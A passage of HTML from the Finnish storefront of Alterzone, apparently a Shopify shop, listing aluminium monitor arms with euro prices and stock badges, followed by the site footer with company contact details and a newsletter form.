                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/fi/products/alzusbarm17-32-w-aluminum-monitor-arm-with-usb-ports"
                id="StandardCardNoMediaLink-template--24512030933365__featured_collection_NBkk6n-8422036472081"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24512030933365__featured_collection_NBkk6n-8422036472081 NoMediaStandardBadge-template--24512030933365__featured_collection_NBkk6n-8422036472081"
              >
                Alterzone Arm One USB alumiininen monitorivarsi 17&quot;-32&quot; näytöille, 2 x 3.0 USB-porttia, valkoinen
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24512030933365__featured_collection_NBkk6n-8422036472081"
            
          >
            <a
              href="/fi/products/alzusbarm17-32-w-aluminum-monitor-arm-with-usb-ports"
              id="CardLink-template--24512030933365__featured_collection_NBkk6n-8422036472081"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24512030933365__featured_collection_NBkk6n-8422036472081 Badge-template--24512030933365__featured_collection_NBkk6n-8422036472081"
            >
              Alterzone Arm One USB alumiininen monitorivarsi 17&quot;-32&quot; näytöille, 2 x 3.0 USB-porttia, valkoinen
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaalihinta</span>
      <span class="price-item price-item--regular">
        €69,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaalihinta</span>
      <span class="price-item price-item--sale price-item--last">
        €69,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Myyntihinta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €69,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Yksikköhinta</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;kohden&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//alterzone.com/cdn/shop/files/AlterzoneIGinspo-3.png?v=1697109172&width=165 165w,//alterzone.com/cdn/shop/files/AlterzoneIGinspo-3.png?v=1697109172&width=360 360w,//alterzone.com/cdn/shop/files/AlterzoneIGinspo-3.png?v=1697109172&width=533 533w,//alterzone.com/cdn/shop/files/AlterzoneIGinspo-3.png?v=1697109172&width=720 720w,//alterzone.com/cdn/shop/files/AlterzoneIGinspo-3.png?v=1697109172&width=940 940w,//alterzone.com/cdn/shop/files/AlterzoneIGinspo-3.png?v=1697109172&width=1066 1066w,//alterzone.com/cdn/shop/files/AlterzoneIGinspo-3.png?v=1697109172 1080w
                "
                src="//alterzone.com/cdn/shop/files/AlterzoneIGinspo-3.png?v=1697109172&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Alterzone Arm One Aluminum Monitor Arm, White"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--24512030933365__featured_collection_NBkk6n8422033752337-image'
              >
              
<img
                  srcset="//alterzone.com/cdn/shop/files/1_713f9eee-6284-4721-b6d0-c198e6ef1df8.png?v=1709212497&width=165 165w,//alterzone.com/cdn/shop/files/1_713f9eee-6284-4721-b6d0-c198e6ef1df8.png?v=1709212497&width=360 360w,//alterzone.com/cdn/shop/files/1_713f9eee-6284-4721-b6d0-c198e6ef1df8.png?v=1709212497&width=533 533w,//alterzone.com/cdn/shop/files/1_713f9eee-6284-4721-b6d0-c198e6ef1df8.png?v=1709212497&width=720 720w,//alterzone.com/cdn/shop/files/1_713f9eee-6284-4721-b6d0-c198e6ef1df8.png?v=1709212497&width=940 940w,//alterzone.com/cdn/shop/files/1_713f9eee-6284-4721-b6d0-c198e6ef1df8.png?v=1709212497&width=1066 1066w,//alterzone.com/cdn/shop/files/1_713f9eee-6284-4721-b6d0-c198e6ef1df8.png?v=1709212497 1080w
                  "
                  src="//alterzone.com/cdn/shop/files/1_713f9eee-6284-4721-b6d0-c198e6ef1df8.png?v=1709212497&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/fi/products/alzarm17-32-w-aluminum-monitor-arm"
                id="StandardCardNoMediaLink-template--24512030933365__featured_collection_NBkk6n-8422033752337"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24512030933365__featured_collection_NBkk6n-8422033752337 NoMediaStandardBadge-template--24512030933365__featured_collection_NBkk6n-8422033752337"
              >
                Alterzone Arm One alumiininen monitorivarsi 17&quot;-32&quot; näytöille, valkoinen
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24512030933365__featured_collection_NBkk6n-8422033752337"
            
          >
            <a
              href="/fi/products/alzarm17-32-w-aluminum-monitor-arm"
              id="CardLink-template--24512030933365__featured_collection_NBkk6n-8422033752337"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24512030933365__featured_collection_NBkk6n-8422033752337 Badge-template--24512030933365__featured_collection_NBkk6n-8422033752337"
            >
              Alterzone Arm One alumiininen monitorivarsi 17&quot;-32&quot; näytöille, valkoinen
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaalihinta</span>
      <span class="price-item price-item--regular">
        €59,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaalihinta</span>
      <span class="price-item price-item--sale price-item--last">
        €59,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Myyntihinta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €59,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Yksikköhinta</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;kohden&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//alterzone.com/cdn/shop/files/648966ee327ffa0002173758.png?v=1707813936&width=165 165w,//alterzone.com/cdn/shop/files/648966ee327ffa0002173758.png?v=1707813936&width=360 360w,//alterzone.com/cdn/shop/files/648966ee327ffa0002173758.png?v=1707813936 500w
                "
                src="//alterzone.com/cdn/shop/files/648966ee327ffa0002173758.png?v=1707813936&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Alterzone Arm Luxe Heavy-duty Single Monitor Arm, White"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
                height="500"
                id='quick-add-template--24512030933365__featured_collection_NBkk6n9171474645265-image'
              >
              
<img
                  srcset="//alterzone.com/cdn/shop/files/3_b07c015b-5e69-4bba-b21b-2e1724fa9bd1.png?v=1709023153&width=165 165w,//alterzone.com/cdn/shop/files/3_b07c015b-5e69-4bba-b21b-2e1724fa9bd1.png?v=1709023153&width=360 360w,//alterzone.com/cdn/shop/files/3_b07c015b-5e69-4bba-b21b-2e1724fa9bd1.png?v=1709023153&width=533 533w,//alterzone.com/cdn/shop/files/3_b07c015b-5e69-4bba-b21b-2e1724fa9bd1.png?v=1709023153&width=720 720w,//alterzone.com/cdn/shop/files/3_b07c015b-5e69-4bba-b21b-2e1724fa9bd1.png?v=1709023153&width=940 940w,//alterzone.com/cdn/shop/files/3_b07c015b-5e69-4bba-b21b-2e1724fa9bd1.png?v=1709023153&width=1066 1066w,//alterzone.com/cdn/shop/files/3_b07c015b-5e69-4bba-b21b-2e1724fa9bd1.png?v=1709023153 1080w
                  "
                  src="//alterzone.com/cdn/shop/files/3_b07c015b-5e69-4bba-b21b-2e1724fa9bd1.png?v=1709023153&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/fi/products/alterzone-arm-luxe-heavy-duty-single-monitor-arm-white"
                id="StandardCardNoMediaLink-template--24512030933365__featured_collection_NBkk6n-9171474645265"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24512030933365__featured_collection_NBkk6n-9171474645265 NoMediaStandardBadge-template--24512030933365__featured_collection_NBkk6n-9171474645265"
              >
                Alterzone Arm Luxe Heavy-duty Single monitorivarsi, valkoinen
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--24512030933365__featured_collection_NBkk6n-9171474645265"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Loppuunmyyty</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24512030933365__featured_collection_NBkk6n-9171474645265"
            
          >
            <a
              href="/fi/products/alterzone-arm-luxe-heavy-duty-single-monitor-arm-white"
              id="CardLink-template--24512030933365__featured_collection_NBkk6n-9171474645265"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24512030933365__featured_collection_NBkk6n-9171474645265 Badge-template--24512030933365__featured_collection_NBkk6n-9171474645265"
            >
              Alterzone Arm Luxe Heavy-duty Single monitorivarsi, valkoinen
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaalihinta</span>
      <span class="price-item price-item--regular">
        €89,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaalihinta</span>
      <span class="price-item price-item--sale price-item--last">
        €89,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Myyntihinta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €89,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Yksikköhinta</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;kohden&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"><span
              id="Badge-template--24512030933365__featured_collection_NBkk6n-9171474645265"
              class="badge badge--bottom-left color-inverse"
            >Loppuunmyyty</span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//alterzone.com/cdn/shop/products/AlterzoneArmADVSingleMonitorArm_12.jpg?v=1743534596&width=165 165w,//alterzone.com/cdn/shop/products/AlterzoneArmADVSingleMonitorArm_12.jpg?v=1743534596&width=360 360w,//alterzone.com/cdn/shop/products/AlterzoneArmADVSingleMonitorArm_12.jpg?v=1743534596&width=533 533w,//alterzone.com/cdn/shop/products/AlterzoneArmADVSingleMonitorArm_12.jpg?v=1743534596&width=720 720w,//alterzone.com/cdn/shop/products/AlterzoneArmADVSingleMonitorArm_12.jpg?v=1743534596&width=940 940w,//alterzone.com/cdn/shop/products/AlterzoneArmADVSingleMonitorArm_12.jpg?v=1743534596&width=1066 1066w,//alterzone.com/cdn/shop/products/AlterzoneArmADVSingleMonitorArm_12.jpg?v=1743534596 1080w
                "
                src="//alterzone.com/cdn/shop/products/AlterzoneArmADVSingleMonitorArm_12.jpg?v=1743534596&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Alterzone Arm ADV Single Monitor Arm, Space Gray "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--24512030933365__featured_collection_NBkk6n8422061736209-image'
              >
              
<img
                  srcset="//alterzone.com/cdn/shop/files/Instagram_post_-_3.png?v=1743534596&width=165 165w,//alterzone.com/cdn/shop/files/Instagram_post_-_3.png?v=1743534596&width=360 360w,//alterzone.com/cdn/shop/files/Instagram_post_-_3.png?v=1743534596&width=533 533w,//alterzone.com/cdn/shop/files/Instagram_post_-_3.png?v=1743534596&width=720 720w,//alterzone.com/cdn/shop/files/Instagram_post_-_3.png?v=1743534596&width=940 940w,//alterzone.com/cdn/shop/files/Instagram_post_-_3.png?v=1743534596&width=1066 1066w,//alterzone.com/cdn/shop/files/Instagram_post_-_3.png?v=1743534596 4320w
                  "
                  src="//alterzone.com/cdn/shop/files/Instagram_post_-_3.png?v=1743534596&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4320"
                  height="4320"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/fi/products/alzarm-hd-2"
                id="StandardCardNoMediaLink-template--24512030933365__featured_collection_NBkk6n-8422061736209"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24512030933365__featured_collection_NBkk6n-8422061736209 NoMediaStandardBadge-template--24512030933365__featured_collection_NBkk6n-8422061736209"
              >
                Alterzone Arm ADV Single monitorivarsi 17&quot;-49&quot; näytöille, tähtiharmaa
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--24512030933365__featured_collection_NBkk6n-8422061736209"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Loppuunmyyty</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24512030933365__featured_collection_NBkk6n-8422061736209"
            
          >
            <a
              href="/fi/products/alzarm-hd-2"
              id="CardLink-template--24512030933365__featured_collection_NBkk6n-8422061736209"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24512030933365__featured_collection_NBkk6n-8422061736209 Badge-template--24512030933365__featured_collection_NBkk6n-8422061736209"
            >
              Alterzone Arm ADV Single monitorivarsi 17&quot;-49&quot; näytöille, tähtiharmaa
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaalihinta</span>
      <span class="price-item price-item--regular">
        €79,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaalihinta</span>
      <span class="price-item price-item--sale price-item--last">
        €79,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Myyntihinta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €79,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Yksikköhinta</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;kohden&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"><span
              id="Badge-template--24512030933365__featured_collection_NBkk6n-8422061736209"
              class="badge badge--bottom-left color-inverse"
            >Loppuunmyyty</span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div></div>
</div>


</section><div id="shopify-section-template--24512030933365__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--24512030933365__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--24512030933365__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--24512030933365__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--24512030933365__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--24512030933365__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--24512030933365__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--24512030933365__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--24512030933365__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--24512030933365__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--24512030933365__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--24512030933365__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--24512030933365__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--24512030933365__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--24512030933365__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--24512030933365__1732108196478092c7" class="shopify-section section"><div class="page-width">
  
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24512030998901__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24512030998901__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24512030998901__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24512030998901__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24512030998901__footer color-custom gradient section-sections--24512030998901__footer-padding animate-section animate--hidden" data-animations='' data-type='6G6hUCpTP5cwqppXjPDSRJbirHLrhJiI2jnaDmTLwAPdNJpEx5ZCSiJ8moKsTbQErL/gfgt98YBkeITSVGEJyFMq5Nl6/nZRSxHURjfWXgZoDDuEraM02z3UeIsfYj9AzQjeut0B6LmQ/3dWGrvJVO4cpvZ+CteYzdCK1rcbxjKzNgWaomqnKVsCDhw5v3W/X+4/zTzi4BFI2N4ZgoxJkzsQLrYlh0kCOXq6wTxFvjx6xoI4Jza3lcR77MT3fmbXhielOgOOc4nOKc6DJ/QPPRyGrKxainNP6DBAdXLmQXrBLEZt64iv9yWg3y7gz5Z10RxXvQnIHuxGlRMVs+jOPjXQtE7VZ3IbOWM5SXJI/ZJ680QLlpf7sZpYxlCkoqrhTHUKPlSLXb+7qaIf0FdddmXUFJZMj2z1VOOzXytRld8='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">YHTEYSTIEDOT</h2><div class="footer-block__details-content rte">
                      <p>Sähköposti: contact@alterzone.com</p><p></p><p>Yrityksen tiedot: </p><p>DELE Technology Oy, </p><p>Pursimiehenkatu 29-31</p><p>00150 Helsinki, Finland</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">APU &amp; TUKI</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/fi/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Haku
                            </a>
                          </li><li>
                            <a
                              href="/fi/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Ota yhteyttä
                            </a>
                          </li><li>
                            <a
                              href="/fi/pages/cookies"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Evästeet
                            </a>
                          </li><li>
                            <a
                              href="/fi/pages/toimitusehdot"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Toimitusehdot
                            </a>
                          </li><li>
                            <a
                              href="/fi/pages/returns-and-refunds-need-to-be-changed"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Palautusehdot
                            </a>
                          </li><li>
                            <a
                              href="/fi/pages/warranty"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Takuu
                            </a>
                          </li><li>
                            <a
                              href="/fi/pages/privacy-policy-needs-to-be-changed"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Yksityisyys
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">TILAA UUTISKIRJEEMME</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Liity sähköpostilistallemme saadaksesi eksklusiivisia tarjouksia.</p>
                      </div><form method="post" action="/fi/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24512030998901__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Sähköposti"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24512030998901__footer">
                              Sähköposti
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Tilaa"
                          >
                            Liity
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/fi/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fi/products/alzusbdarm17-32-w-aluminum-dual-monitor-arm-with-2-x-usb-3-0-ports" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Kieli
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="fi"
                      lang="fi"
                        selected
                      
                    >
                      Suomi
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Päivitä kieli</button></form></noscript>

          <localization-form><form method="post" action="/fi/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fi/products/alzusbdarm17-32-w-aluminum-dual-monitor-arm-with-2-x-usb-3-0-ports" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Kieli
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Suomi
